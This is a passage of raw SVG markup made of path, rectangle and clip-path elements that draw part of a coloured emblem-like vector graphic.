	c-0.282,0-0.559,0.061-0.781,0.172c-0.232,0.129-0.539,0.204-0.839,0.204c-0.318,0-0.617-0.069-0.84-0.193
	c-0.209-0.116-0.502-0.183-0.803-0.183c-0.298,0-0.576,0.063-0.803,0.183c-0.226,0.126-0.517,0.192-0.84,0.192h-0.039v-0.606h0.039
	c0.317,0,0.594-0.067,0.801-0.194c0.178-0.089,0.465-0.193,0.842-0.193c0.318,0,0.617,0.068,0.84,0.193
	c0.209,0.116,0.502,0.183,0.803,0.183c0.374,0,0.643-0.106,0.803-0.194c0.234-0.117,0.523-0.181,0.817-0.181
	c0.329,0,0.616,0.063,0.829,0.181c0.226,0.125,0.515,0.194,0.814,0.194h0.039V46.468z M65.253,46.014
	c0.318,0,0.617,0.068,0.84,0.193c0.209,0.116,0.502,0.183,0.803,0.183c0.287,0,0.58-0.071,0.803-0.195
	c0.234-0.117,0.523-0.181,0.817-0.181c0.329,0,0.616,0.063,0.829,0.181c0.198,0.121,0.471,0.189,0.776,0.194v-0.462
	c-0.299-0.006-0.586-0.078-0.813-0.204c-0.202-0.112-0.475-0.171-0.791-0.171c-0.282,0-0.559,0.061-0.781,0.172
	c-0.166,0.092-0.448,0.204-0.839,0.204c-0.318,0-0.617-0.068-0.84-0.193c-0.209-0.116-0.502-0.183-0.803-0.183
	c-0.361,0-0.637,0.1-0.804,0.184c-0.208,0.127-0.485,0.198-0.8,0.203v0.45c0.294-0.005,0.558-0.068,0.764-0.183
	C64.652,46.081,64.943,46.014,65.253,46.014z"/>
<path fill="#D7D8DC" d="M63.61,46.44c0.329,0,0.61-0.07,0.821-0.188c0.211-0.117,0.493-0.188,0.822-0.188
	c0.317,0,0.61,0.07,0.821,0.188c0.211,0.117,0.505,0.188,0.822,0.188c0.329,0,0.61-0.082,0.821-0.2
	c0.211-0.106,0.493-0.176,0.798-0.176c0.317,0,0.599,0.059,0.81,0.176c0.211,0.117,0.505,0.2,0.833,0.2v0.54
	c-0.329,0-0.622-0.082-0.833-0.2c-0.211-0.117-0.493-0.176-0.81-0.176c-0.305,0-0.587,0.07-0.798,0.176
	c-0.211,0.117-0.505,0.2-0.821,0.2s-0.61-0.07-0.822-0.188c-0.211-0.117-0.505-0.188-0.821-0.188s-0.599,0.07-0.822,0.188
	c-0.211,0.117-0.493,0.2-0.821,0.2V46.44z"/>
<path fill="#211915" d="M63.61,47.031h-0.039v-0.629h0.039c0.31,0,0.587-0.063,0.803-0.183c0.227-0.126,0.518-0.193,0.84-0.193
	c0.318,0,0.617,0.069,0.84,0.193c0.209,0.116,0.502,0.183,0.803,0.183c0.374,0,0.643-0.106,0.803-0.195
	c0.234-0.117,0.524-0.181,0.817-0.181c0.329,0,0.616,0.063,0.829,0.181c0.226,0.125,0.515,0.195,0.814,0.195h0.039v0.618h-0.039
	c-0.312,0-0.615-0.073-0.852-0.204c-0.202-0.112-0.475-0.171-0.791-0.171c-0.282,0-0.559,0.061-0.781,0.172
	c-0.232,0.129-0.539,0.204-0.839,0.204c-0.318,0-0.617-0.069-0.84-0.193c-0.209-0.116-0.502-0.183-0.803-0.183
	c-0.298,0-0.576,0.063-0.803,0.183C64.282,46.92,64,47.031,63.61,47.031z M63.649,46.479v0.474c0.354-0.007,0.61-0.109,0.764-0.194
	c0.24-0.126,0.53-0.193,0.84-0.193c0.318,0,0.617,0.068,0.84,0.193c0.209,0.116,0.502,0.183,0.803,0.183
	c0.287,0,0.58-0.071,0.803-0.195c0.234-0.117,0.523-0.181,0.817-0.181c0.329,0,0.616,0.063,0.829,0.181
	c0.216,0.12,0.49,0.189,0.776,0.194v-0.462c-0.298-0.006-0.586-0.078-0.813-0.204c-0.202-0.112-0.475-0.171-0.791-0.171
	c-0.282,0-0.559,0.061-0.781,0.172c-0.166,0.092-0.448,0.204-0.839,0.204c-0.318,0-0.617-0.068-0.84-0.193
	c-0.209-0.116-0.502-0.183-0.803-0.183c-0.31,0-0.587,0.063-0.803,0.183C64.233,46.408,63.956,46.474,63.649,46.479z"/>
<path fill="#0066AC" d="M63.61,46.98c0.329,0,0.61-0.07,0.821-0.2c0.211-0.117,0.493-0.188,0.822-0.188
	c0.317,0,0.61,0.07,0.821,0.188c0.211,0.117,0.505,0.188,0.822,0.188c0.329,0,0.61-0.082,0.821-0.2
	c0.211-0.106,0.493-0.176,0.798-0.176c0.317,0,0.599,0.07,0.81,0.176c0.211,0.117,0.505,0.2,0.833,0.2v0.528
	c-0.329,0-0.622-0.07-0.833-0.2c-0.211-0.117-0.493-0.188-0.81-0.188c-0.305,0-0.587,0.07-0.798,0.176
	c-0.211,0.117-0.505,0.2-0.821,0.2s-0.61-0.07-0.822-0.188c-0.211-0.117-0.505-0.188-0.821-0.188s-0.599,0.07-0.822,0.188
	c-0.211,0.117-0.493,0.188-0.821,0.188V46.98z"/>
<path fill="#211915" d="M70.197,47.536h-0.039c-0.334,0-0.637-0.073-0.853-0.205c-0.211-0.117-0.492-0.182-0.79-0.182
	c-0.282,0-0.559,0.061-0.781,0.172c-0.232,0.129-0.539,0.204-0.839,0.204c-0.318,0-0.617-0.069-0.84-0.193
	c-0.209-0.116-0.502-0.183-0.803-0.183c-0.298,0-0.576,0.063-0.803,0.183c-0.226,0.126-0.517,0.192-0.84,0.192h-0.039v-0.582h0.039
	c0.317,0,0.594-0.067,0.801-0.194c0.228-0.127,0.519-0.194,0.842-0.194c0.318,0,0.617,0.069,0.84,0.193
	c0.209,0.116,0.502,0.183,0.803,0.183c0.374,0,0.643-0.106,0.803-0.195c0.234-0.117,0.524-0.181,0.817-0.181
	c0.301,0,0.595,0.064,0.827,0.18c0.227,0.126,0.517,0.195,0.816,0.195h0.039V47.536z M68.515,47.071
	c0.311,0,0.605,0.068,0.829,0.193c0.197,0.121,0.471,0.189,0.776,0.194v-0.451c-0.298-0.006-0.586-0.078-0.813-0.204
	c-0.22-0.11-0.502-0.171-0.791-0.171c-0.282,0-0.559,0.061-0.781,0.172c-0.166,0.092-0.448,0.204-0.839,0.204
	c-0.318,0-0.617-0.068-0.84-0.193c-0.209-0.116-0.502-0.183-0.803-0.183c-0.31,0-0.587,0.063-0.803,0.183
	c-0.21,0.128-0.487,0.199-0.802,0.204v0.427c0.294-0.005,0.558-0.068,0.764-0.183c0.24-0.126,0.53-0.193,0.84-0.193
	c0.318,0,0.617,0.068,0.84,0.193c0.209,0.116,0.502,0.183,0.803,0.183c0.287,0,0.58-0.071,0.803-0.195
	C67.932,47.135,68.222,47.071,68.515,47.071z"/>
<path fill="#D7D8DC" d="M63.61,48.048c0.329,0,0.61-0.07,0.821-0.188c0.211-0.117,0.493-0.188,0.822-0.188
	c0.317,0,0.61,0.07,0.821,0.188c0.211,0.117,0.505,0.188,0.822,0.188c0.329,0,0.61-0.082,0.821-0.2
	c0.211-0.106,0.493-0.176,0.798-0.176c0.317,0,0.599,0.07,0.81,0.188c0.211,0.117,0.505,0.2,0.833,0.2v-0.528
	c-0.329,0-0.622-0.082-0.833-0.2c-0.211-0.117-0.493-0.188-0.81-0.188c-0.305,0-0.587,0.07-0.798,0.176
	c-0.211,0.117-0.505,0.2-0.821,0.2s-0.61-0.07-0.822-0.188c-0.211-0.117-0.505-0.188-0.821-0.188s-0.599,0.07-0.822,0.188
	c-0.211,0.117-0.505,0.188-0.821,0.188V48.048z"/>
<path fill="#211915" d="M70.197,48.099h-0.039c-0.312,0-0.615-0.073-0.852-0.204c-0.212-0.118-0.493-0.183-0.791-0.183
	c-0.282,0-0.559,0.061-0.781,0.172c-0.166,0.092-0.448,0.204-0.839,0.204c-0.318,0-0.617-0.068-0.84-0.193
	c-0.209-0.116-0.502-0.183-0.803-0.183c-0.31,0-0.587,0.063-0.803,0.183c-0.227,0.126-0.517,0.193-0.84,0.193h-0.039v-0.606h0.039
	c0.301,0,0.593-0.067,0.803-0.183c0.24-0.126,0.53-0.193,0.84-0.193c0.318,0,0.617,0.069,0.84,0.193
	c0.209,0.116,0.502,0.183,0.803,0.183c0.287,0,0.58-0.071,0.803-0.195c0.234-0.117,0.524-0.181,0.817-0.181
	c0.311,0,0.605,0.069,0.829,0.193c0.226,0.125,0.515,0.194,0.814,0.194h0.039V48.099z M68.515,47.634
	c0.311,0,0.605,0.069,0.829,0.193c0.216,0.12,0.49,0.188,0.776,0.194V47.57c-0.299-0.006-0.586-0.078-0.813-0.204
	c-0.212-0.118-0.493-0.183-0.791-0.183c-0.282,0-0.559,0.061-0.781,0.172c-0.232,0.129-0.539,0.204-0.839,0.204
	c-0.318,0-0.617-0.068-0.84-0.193c-0.209-0.116-0.502-0.183-0.803-0.183c-0.298,0-0.576,0.063-0.803,0.183
	c-0.214,0.119-0.497,0.186-0.801,0.192v0.45c0.294-0.005,0.558-0.068,0.764-0.182c0.227-0.126,0.518-0.193,0.84-0.193
	c0.318,0,0.617,0.069,0.84,0.193c0.209,0.116,0.502,0.183,0.803,0.183c0.374,0,0.643-0.106,0.803-0.195
	C67.933,47.698,68.222,47.634,68.515,47.634z"/>
<path fill="#0066AC" d="M63.61,48.576c0.329,0,0.61-0.07,0.821-0.188c0.211-0.117,0.493-0.188,0.822-0.188
	c0.317,0,0.61,0.07,0.821,0.188c0.211,0.117,0.505,0.188,0.822,0.188c0.329,0,0.61-0.082,0.821-0.2
	c0.211-0.106,0.493-0.176,0.798-0.176c0.317,0,0.599,0.059,0.81,0.176c0.211,0.117,0.505,0.2,0.833,0.2v-0.528
	c-0.329,0-0.622-0.082-0.833-0.2c-0.211-0.117-0.493-0.188-0.81-0.188c-0.305,0-0.587,0.07-0.798,0.176
	c-0.211,0.129-0.505,0.2-0.821,0.2s-0.61-0.07-0.822-0.188c-0.211-0.117-0.505-0.188-0.821-0.188s-0.599,0.07-0.822,0.188
	c-0.211,0.117-0.505,0.188-0.821,0.188V48.576z"/>
<path fill="#211915" d="M70.197,48.615h-0.039c-0.312,0-0.615-0.073-0.852-0.204c-0.202-0.112-0.475-0.171-0.791-0.171
	c-0.282,0-0.559,0.061-0.781,0.172c-0.166,0.092-0.448,0.204-0.839,0.204c-0.318,0-0.617-0.068-0.84-0.193
	c-0.209-0.116-0.502-0.183-0.803-0.183c-0.31,0-0.587,0.063-0.803,0.183c-0.227,0.126-0.517,0.193-0.84,0.193h-0.039v-0.617h0.039
	c0.301,0,0.593-0.067,0.803-0.183c0.24-0.126,0.53-0.193,0.84-0.193c0.318,0,0.617,0.068,0.84,0.193
	c0.209,0.116,0.502,0.183,0.803,0.183c0.312,0,0.597-0.069,0.801-0.194c0.235-0.118,0.525-0.182,0.818-0.182
	c0.311,0,0.605,0.068,0.829,0.193c0.226,0.125,0.515,0.195,0.814,0.195h0.039V48.615z M65.253,48.162
	c0.318,0,0.617,0.069,0.84,0.193c0.209,0.116,0.502,0.183,0.803,0.183c0.374,0,0.643-0.106,0.803-0.195
	c0.234-0.117,0.524-0.181,0.817-0.181c0.329,0,0.616,0.063,0.829,0.181c0.216,0.12,0.49,0.189,0.776,0.194v-0.451
	c-0.298-0.006-0.586-0.078-0.813-0.204c-0.212-0.118-0.493-0.183-0.791-0.183c-0.282,0-0.559,0.061-0.781,0.172
	c-0.214,0.131-0.513,0.204-0.839,0.204c-0.318,0-0.617-0.069-0.84-0.193c-0.209-0.116-0.502-0.183-0.803-0.183
	c-0.298,0-0.576,0.063-0.803,0.183c-0.214,0.119-0.497,0.187-0.801,0.192v0.462c0.294-0.005,0.558-0.068,0.764-0.182
	C64.64,48.229,64.93,48.162,65.253,48.162z"/>
<path fill="#CAAE17" d="M68.738,43.706c-0.012,0.047-0.023,0.082-0.023,0.141c0,0.329,0.27,0.587,0.587,0.587h-4.835
	c0.329,0,0.587-0.258,0.587-0.587c0-0.047-0.012-0.094-0.023-0.141c0.023,0.012,0.059,0.012,0.094,0.012h3.521
	C68.68,43.718,68.715,43.706,68.738,43.706"/>
<path fill="#211915" d="M69.302,44.473h-4.835v-0.078c0.307,0,0.548-0.241,0.548-0.548c0-0.042-0.011-0.086-0.022-0.131l-0.02-0.082
	l0.075,0.038c0.015,0.008,0.048,0.008,0.077,0.008h3.521c0.017,0,0.034-0.003,0.049-0.006c0.017-0.003,0.032-0.006,0.045-0.006h0.05
	l-0.017,0.069c-0.01,0.037-0.017,0.066-0.017,0.111c0,0.302,0.246,0.548,0.548,0.548V44.473z M64.773,44.395H69
	c-0.193-0.107-0.324-0.312-0.324-0.548c0-0.038,0.004-0.067,0.011-0.094c-0.014,0.002-0.028,0.004-0.042,0.004h-3.521
	c-0.014,0-0.028,0-0.042-0.001c0.006,0.03,0.011,0.06,0.011,0.091C65.092,44.086,64.965,44.289,64.773,44.395z"/>
<path fill="#CAAE17" d="M65.136,43.366h3.521c0.117,0,0.211,0.07,0.211,0.176s-0.094,0.176-0.211,0.176h-3.521
	c-0.117,0-0.211-0.082-0.211-0.176S65.018,43.366,65.136,43.366"/>
<path fill="#211915" d="M68.656,43.757h-3.521c-0.138,0-0.25-0.096-0.25-0.215c0-0.119,0.112-0.215,0.25-0.215h3.521
	c0.143,0,0.25,0.092,0.25,0.215C68.906,43.666,68.801,43.757,68.656,43.757z M65.136,43.405c-0.093,0-0.172,0.063-0.172,0.137
	c0,0.074,0.079,0.137,0.172,0.137h3.521c0.086,0,0.172-0.047,0.172-0.137c0-0.08-0.073-0.137-0.172-0.137H65.136z"/>
<rect x="64.478" y="44.422" fill="#CAAE17" width="4.823" height="1.291"/>
<path fill="#211915" d="M69.341,45.752H64.44v-1.369h4.901V45.752z M64.517,45.674h4.746v-1.213h-4.746V45.674z"/>
<path fill="#BD0033" d="M69.677,38.765c0.481,0.293,0.798,0.587,0.751,0.739c-0.023,0.141-0.176,0.235-0.399,0.387
	c-0.34,0.246-0.552,0.704-0.387,0.904c-0.282-0.246-0.458-0.599-0.458-0.998C69.184,39.387,69.372,39.012,69.677,38.765"/>
<path fill="#211915" d="M69.617,40.825c-0.304-0.266-0.471-0.63-0.471-1.027c0-0.415,0.185-0.803,0.507-1.063l0.021-0.017
	l0.023,0.014c0.255,0.156,0.842,0.544,0.768,0.784c-0.023,0.142-0.16,0.235-0.366,0.375l-0.048,0.033
	c-0.221,0.16-0.396,0.423-0.424,0.638c-0.011,0.088,0.004,0.16,0.044,0.209L69.617,40.825z M69.681,38.813
	c-0.291,0.245-0.457,0.603-0.457,0.985c0,0.318,0.114,0.614,0.324,0.85c-0.002-0.03-0.001-0.062,0.003-0.096
	c0.03-0.235,0.218-0.519,0.456-0.692l0.049-0.034c0.19-0.129,0.315-0.215,0.334-0.329C70.422,39.395,70.212,39.14,69.681,38.813z"/>
<rect id="SVGID_11_" x="65.183" y="25.445" fill="#D7D8DC" width="3.427" height="17.709"/>
<g>
	<defs>
		<rect id="SVGID_46_" x="65.183" y="25.445" width="3.427" height="17.709"/>
	</defs>
	<clipPath id="SVGID_47_">
		<use xlink:href="#SVGID_46_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_47_)" fill="#211915" d="M68.097,43.671h-0.078v-18.66h0.078V43.671z M67.709,43.671h-0.078v-18.66
		h0.078V43.671z"/>
</g>
<path fill="#211915" d="M68.648,43.193h-3.504V25.407h3.504V43.193z M65.221,43.116h3.349V25.484h-3.349V43.116z"/>
<path fill="#BD0033" d="M61.685,32.064c0.751-0.329,2.019-0.563,3.474-0.622c0.505,0,1.068,0.059,1.643,0.153
	c2.054,0.364,3.603,1.221,3.486,1.925c0,0.012,0,0.047-0.012,0.059c0,0,0.775-1.831,0.775-1.901
	c0.141-0.775-1.596-1.737-3.861-2.136c-0.716-0.129-1.408-0.176-2.007-0.164c-1.455,0-2.711,0.2-3.474,0.493L61.685,32.064z"/>
<path fill="#211915" d="M70.303,33.606l-0.063-0.043c0.003-0.006,0.005-0.012,0.008-0.018c0-0.005,0.001-0.013,0.001-0.025
	c0.114-0.686-1.436-1.529-3.453-1.887c-0.618-0.101-1.168-0.152-1.636-0.152c-1.43,0.058-2.691,0.283-3.458,0.619l-0.055,0.024
	l0.024-2.281l0.025-0.009c0.807-0.31,2.11-0.495,3.488-0.495c0.648-0.013,1.345,0.044,2.014,0.165
	c1.768,0.311,3.274,0.978,3.748,1.659c0.126,0.181,0.174,0.356,0.144,0.522c0.001,0.064-0.572,1.426-0.766,1.884
	C70.319,33.582,70.313,33.595,70.303,33.606z M65.158,31.404c0.474,0,1.028,0.051,1.65,0.153c1.939,0.343,3.406,1.11,3.518,1.803
	c0.297-0.704,0.675-1.617,0.686-1.686c0.027-0.148-0.017-0.304-0.131-0.467c-0.463-0.665-1.949-1.319-3.698-1.627
	c-0.664-0.12-1.355-0.176-1.999-0.164c-1.355,0-2.636,0.18-3.436,0.481l-0.023,2.109C62.504,31.679,63.75,31.46,65.158,31.404
	C65.158,31.404,65.158,31.404,65.158,31.404z"/>
<path fill="#BD0033" d="M68.609,34.294c0.951-0.07,1.596-0.34,1.666-0.763c0.059-0.329-0.258-0.704-0.833-1.033
	c-0.258,0.035-0.54,0.059-0.845,0.059L68.609,34.294z"/>
<path fill="#211915" d="M68.571,34.336l-0.012-1.818h0.039c0.277,0,0.552-0.019,0.84-0.058l0.013-0.002l0.011,0.007
	c0.602,0.344,0.913,0.735,0.852,1.073c-0.072,0.43-0.692,0.72-1.702,0.795L68.571,34.336z M68.637,32.596l0.011,1.656
	c0.933-0.076,1.526-0.346,1.59-0.727c0.054-0.302-0.238-0.661-0.803-0.986C69.162,32.575,68.9,32.594,68.637,32.596z"/>
<path fill="#BD0033" d="M65.183,32.944c-0.599,0.094-1.033,0.246-1.256,0.434l-0.023,0.035c-0.106,0.223,0.411,0.716,1.291,1.256
	L65.183,32.944z"/>
<path fill="#211915" d="M65.234,34.739l-0.06-0.037c-0.934-0.573-1.422-1.061-1.306-1.305l0.034-0.048
	c0.232-0.195,0.673-0.349,1.275-0.443l0.045-0.007L65.234,34.739z M63.956,33.405l-0.02,0.03c-0.073,0.155,0.275,0.577,1.219,1.164
	l-0.011-1.61C64.59,33.081,64.17,33.228,63.956,33.405z"/>
<path fill="#BD0033" d="M70.745,37.709c0.094-0.293-0.833-0.857-2.148-1.361c-0.599-0.223-1.091-0.458-1.702-0.751
	c-1.819-0.845-3.157-1.819-2.993-2.183l0.023-0.035c-0.094,0.082-0.246,1.831-0.246,1.831c-0.164,0.329,1.068,1.279,2.734,2.124
	c0.54,0.27,1.666,0.716,2.206,0.915c0.951,0.352,1.901,1.009,1.819,1.256L70.745,37.709z"/>
<path fill="#211915" d="M70.477,39.517l-0.075-0.019l0.005-0.029c-0.001-0.225-0.864-0.837-1.799-1.183
	c-0.582-0.215-1.686-0.655-2.21-0.917c-1.476-0.749-2.937-1.76-2.755-2.169c0.031-0.351,0.122-1.342,0.208-1.712
	c-0.001-0.032,0.005-0.062,0.017-0.089l0.027-0.041c0.002-0.003,0.004-0.006,0.007-0.008l0.058,0.051l-0.014,0.02
	c-0.006,0.014-0.013,0.038-0.02,0.069c0.008,0.342,1.147,1.218,2.987,2.072c0.556,0.267,1.081,0.52,1.699,0.75
	c1.075,0.413,2.286,1.028,2.172,1.407l-0.3,1.763C70.483,39.494,70.481,39.506,70.477,39.517z M63.896,33.644
	c-0.056,0.338-0.126,0.977-0.177,1.569l-0.004,0.014c-0.134,0.268,0.926,1.164,2.717,2.072c0.521,0.261,1.622,0.699,2.202,0.914
	c0.751,0.278,1.582,0.78,1.796,1.116l0.277-1.631c0.07-0.22-0.637-0.742-2.125-1.313c-0.62-0.231-1.147-0.484-1.705-0.752
	C65.516,34.999,64.159,34.159,63.896,33.644z"/>
<path fill="#CAAE17" d="M63.833,31.278c0.129-0.516,0.293-1.021,0.458-1.526c-0.035,0.012-0.082,0.023-0.117,0.023
	c-0.035,0-0.082,0.012-0.117,0.012c-0.082,0.364-0.188,0.728-0.293,1.103c-0.2-0.317-0.422-0.634-0.599-0.962
	c-0.07,0.012-0.141,0.035-0.211,0.047s-0.153,0.012-0.223,0.023c0.305,0.434,0.599,0.868,0.88,1.314
	c0.035-0.012,0.07-0.023,0.106-0.023C63.763,31.278,63.798,31.29,63.833,31.278"/>
<path fill="#CAAE17" d="M65.136,29.764c-0.059,0-0.129,0.012-0.188,0.012c-0.059,0-0.129-0.012-0.188-0.012l-0.023,1.42l0.939,0.012
	c0-0.023-0.012-0.059-0.012-0.094c0-0.023,0.012-0.059,0.012-0.094c-0.176,0.012-0.352,0.023-0.575,0.023L65.136,29.764z"/>
<path fill="#CAAE17" d="M66.626,29.999c0.153,0.012,0.293,0.035,0.446,0.07c0-0.035-0.012-0.059,0-0.094
	c0-0.023,0.012-0.059,0.023-0.082l-1.279-0.106c0,0.035,0.012,0.059,0,0.094c0,0.035-0.012,0.059-0.023,0.094
	c0.129,0,0.293-0.012,0.469,0.012l-0.106,1.279c0.059,0,0.129,0,0.188,0.012c0.059,0.012,0.129,0.023,0.188,0.023L66.626,29.999z"/>
<path fill="#CAAE17" d="M67.8,30.198c0.153,0.035,0.329,0.059,0.329,0.235c0,0.047,0,0.07-0.012,0.106
	c-0.047,0.211-0.2,0.282-0.446,0.2L67.8,30.198z M67.142,31.407c0.059,0.012,0.129,0.023,0.188,0.035
	c0.059,0.012,0.117,0.035,0.176,0.047l0.153-0.657h0.012c0.035,0.094,0.082,0.2,0.106,0.27l0.188,0.493
	c0.07,0.012,0.153,0.023,0.223,0.035c0.07,0.012,0.153,0.035,0.223,0.059l-0.07-0.153c-0.106-0.223-0.211-0.446-0.293-0.669
	c0.235,0.012,0.422-0.082,0.458-0.282c0.035-0.141-0.023-0.246-0.141-0.34c-0.094-0.07-0.27-0.106-0.387-0.129l-0.516-0.117
	L67.142,31.407z"/>
<path fill="#CAAE17" d="M69.196,31.466l0.446-0.305l-0.047,0.528L69.196,31.466z M69.583,31.83c-0.012,0.153-0.035,0.305-0.07,0.469
	c0.059,0.035,0.129,0.059,0.188,0.094s0.117,0.07,0.176,0.117l0.129-1.608c-0.035-0.012-0.059-0.023-0.082-0.035
	c-0.023-0.012-0.059-0.035-0.082-0.059l-1.338,0.904c0.035,0.023,0.07,0.035,0.106,0.059c0.035,0.023,0.059,0.047,0.094,0.059
	c0.117-0.094,0.235-0.176,0.364-0.282L69.583,31.83z"/>
<path fill="#211915" d="M46.358,17.4c-0.26,0-0.463-0.203-0.463-0.463c0-0.255,0.208-0.463,0.463-0.463
	c0.255,0,0.463,0.208,0.463,0.463C46.822,17.192,46.614,17.4,46.358,17.4z M46.358,16.485c-0.249,0-0.452,0.203-0.452,0.452
	c0,0.254,0.199,0.452,0.452,0.452c0.249,0,0.452-0.203,0.452-0.452S46.608,16.485,46.358,16.485z"/>
<path fill="#BD0033" d="M51.053,13.005c1.397,0,2.641,0.223,3.462,0.563c0.458,0.223,1.08,0.387,1.772,0.481
	c0.516,0.07,1.009,0.082,1.443,0.059c0.575-0.012,1.408,0.164,2.242,0.552c0.692,0.317,1.267,0.716,1.643,1.091l-0.329,0.305
	l-0.094,0.88l-0.904,1.091l-0.458,0.411l-1.068,0.904l-0.552,0.047l-0.164,0.505l-6.936-0.857l-6.948,0.857L44,19.39l-0.552-0.047
	l-1.068-0.904l-0.458-0.411l-0.904-1.091l-0.094-0.88l-0.329-0.305c0.387-0.376,0.962-0.775,1.643-1.091
	c0.833-0.387,1.666-0.563,2.23-0.552c0.434,0.035,0.927,0.023,1.443-0.059c0.681-0.094,1.303-0.258,1.772-0.481
	C48.471,13.217,49.644,13.005,51.053,13.005"/>
<path fill="#211915" d="M58.069,19.928l-0.025-0.003l-6.936-0.857l-6.965,0.86l-0.166-0.509l-0.541-0.046l-0.008-0.006l-1.068-0.904
	l-0.458-0.411l-0.913-1.102l-0.001-0.009l-0.093-0.869l-0.344-0.319l0.023-0.023c0.42-0.407,1.007-0.797,1.651-1.097
	c0.775-0.36,1.614-0.566,2.243-0.555c0.465,0.038,0.962,0.017,1.438-0.058c0.697-0.096,1.307-0.262,1.764-0.479
	c0.816-0.365,2.017-0.566,3.381-0.566c1.34,0,2.606,0.206,3.474,0.566c0.447,0.218,1.056,0.383,1.764,0.479
	c0.475,0.065,0.958,0.084,1.438,0.058c0.638-0.014,1.481,0.194,2.256,0.554c0.659,0.302,1.246,0.691,1.652,1.098l0.023,0.023
	l-0.344,0.319l-0.094,0.878l-0.91,1.099l-0.461,0.414l-1.076,0.911l-0.541,0.046L58.069,19.928z M43.46,19.313l0.562,0.048
	l0.163,0.5l6.922-0.854l6.918,0.854l0.163-0.5l0.562-0.048l1.06-0.897l0.457-0.41l0.895-1.081l0.094-0.882l0.313-0.291
	c-0.4-0.393-0.971-0.77-1.611-1.063c-0.767-0.356-1.599-0.562-2.228-0.549c-0.482,0.026-0.97,0.006-1.448-0.059
	c-0.714-0.097-1.33-0.264-1.781-0.484c-0.859-0.356-2.116-0.56-3.449-0.56c-1.356,0-2.548,0.199-3.356,0.561
	c-0.462,0.219-1.078,0.387-1.78,0.484c-0.481,0.076-0.982,0.097-1.45,0.059c-0.611-0.012-1.459,0.198-2.214,0.549
	c-0.627,0.292-1.197,0.668-1.611,1.063l0.313,0.291l0.094,0.882l0.898,1.084l0.455,0.407L43.46,19.313z"/>
<path fill="#CAAE17" d="M51.135,20.422c-2.617,0-4.964,0.352-6.607,0.892c0.141-0.07,0.129-0.246-0.047-0.716
	c-0.211-0.563-0.528-0.54-0.528-0.54c1.831-0.575,4.366-0.927,7.194-0.927c2.828,0,5.387,0.364,7.217,0.927
	c0,0-0.317-0.023-0.528,0.54c-0.176,0.469-0.188,0.645-0.047,0.716C56.134,20.775,53.752,20.422,51.135,20.422"/>
<path fill="#211915" d="M57.777,21.351c-1.734-0.566-4.155-0.89-6.642-0.89c-2.47,0-4.874,0.324-6.595,0.89L44.51,21.28
	c0.101-0.05,0.12-0.172-0.066-0.668c-0.197-0.525-0.476-0.515-0.489-0.515l-0.014-0.076c1.907-0.599,4.466-0.929,7.206-0.929
	c2.715,0,5.282,0.33,7.229,0.929l-0.014,0.076c-0.012-0.001-0.292-0.01-0.489,0.515c-0.186,0.496-0.167,0.617-0.066,0.668
	L57.777,21.351z M51.135,20.384c2.433,0,4.803,0.31,6.534,0.852c-0.044-0.128,0.014-0.338,0.131-0.65
	c0.128-0.342,0.296-0.477,0.415-0.531c-1.922-0.57-4.425-0.884-7.068-0.884c-2.667,0-5.161,0.313-7.046,0.883
	c0.12,0.053,0.288,0.189,0.417,0.531c0.117,0.312,0.175,0.522,0.131,0.65C46.367,20.693,48.72,20.384,51.135,20.384z"/>
<path fill="#CAAE17" d="M51.147,19.132c-2.828,0-5.375,0.364-7.194,0.927c-0.117,0.035-0.246-0.012-0.293-0.129
	c-0.035-0.117,0.023-0.258,0.153-0.305c1.831-0.599,4.436-0.974,7.335-0.974s5.516,0.376,7.347,0.974
	c0.117,0.035,0.188,0.176,0.153,0.305c-0.035,0.117-0.164,0.176-0.293,0.129C56.533,19.495,53.975,19.132,51.147,19.132"/>
<path fill="#211915" d="M58.442,20.114c-0.034,0-0.069-0.006-0.103-0.019c-1.897-0.588-4.52-0.925-7.192-0.925
	c-2.705,0-5.255,0.329-7.183,0.925c-0.143,0.043-0.289-0.023-0.341-0.152c-0.044-0.147,0.035-0.305,0.175-0.356
	c1.926-0.63,4.536-0.976,7.348-0.976c2.779,0,5.461,0.356,7.359,0.976c0.137,0.041,0.219,0.203,0.178,0.352
	c-0.019,0.065-0.063,0.116-0.123,0.146C58.524,20.105,58.484,20.114,58.442,20.114z M51.147,19.093c2.68,0,5.311,0.339,7.217,0.929
	c0.058,0.021,0.114,0.019,0.162-0.005c0.04-0.02,0.07-0.055,0.083-0.098c0.029-0.107-0.03-0.228-0.127-0.257
	c-1.891-0.618-4.564-0.972-7.335-0.972c-2.804,0-5.405,0.345-7.323,0.972c-0.113,0.041-0.155,0.166-0.127,0.257
	c0.041,0.102,0.155,0.13,0.245,0.103C45.875,19.423,48.434,19.093,51.147,19.093z"/>
<path fill="#CAAE17" d="M51.158,22.664c-2.582,0-4.894-0.329-6.549-0.857c-0.117-0.035-0.188-0.153-0.176-0.27
	c0-0.117,0.059-0.223,0.176-0.258c1.655-0.528,3.967-0.845,6.549-0.857c2.582,0,4.894,0.329,6.549,0.857
	c0.117,0.035,0.176,0.153,0.176,0.258c0.012,0.117-0.059,0.235-0.176,0.27C56.052,22.335,53.74,22.664,51.158,22.664"/>
<path fill="#211915" d="M51.158,22.703c-2.496,0-4.826-0.305-6.56-0.859c-0.131-0.039-0.217-0.17-0.203-0.311
	c0-0.141,0.078-0.254,0.203-0.292c1.698-0.542,4.028-0.847,6.56-0.858c2.496,0,4.826,0.305,6.561,0.859
	c0.139,0.042,0.203,0.182,0.203,0.295c0.014,0.137-0.072,0.268-0.204,0.307C55.984,22.398,53.654,22.703,51.158,22.703z
	 M51.158,20.461c-2.524,0.012-4.845,0.315-6.537,0.855c-0.094,0.028-0.149,0.111-0.149,0.221c-0.011,0.108,0.052,0.204,0.148,0.233
	c1.728,0.551,4.049,0.855,6.537,0.855s4.809-0.304,6.537-0.855c0.097-0.029,0.16-0.125,0.149-0.229c0-0.089-0.047-0.194-0.149-0.225
	C55.968,20.765,53.646,20.461,51.158,20.461z"/>
<path id="SVGID_13_" fill="#BD0033" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
	c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
<g>
	<defs>
		<path id="SVGID_48_" d="M51.147,22.312c-2.335,0-4.436-0.282-6.044-0.728c1.608-0.434,3.708-0.704,6.044-0.716
			c2.335,0,4.448,0.27,6.056,0.716C55.594,22.018,53.482,22.3,51.147,22.312"/>
	</defs>
	<clipPath id="SVGID_49_">
